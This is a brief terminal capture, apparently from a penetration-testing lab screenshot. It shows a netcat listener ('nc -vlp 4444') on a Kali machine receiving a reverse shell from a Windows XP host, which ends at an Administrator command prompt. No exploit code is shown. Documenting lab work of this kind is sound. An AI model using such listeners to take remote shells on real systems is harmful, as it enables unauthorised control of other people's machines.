 root@kali:~# nc -vlp 4444
listening on [any] 4444 ...
192.168.1.129: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.137] from (UNKNOWN) [192.168.1.129] 1503
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>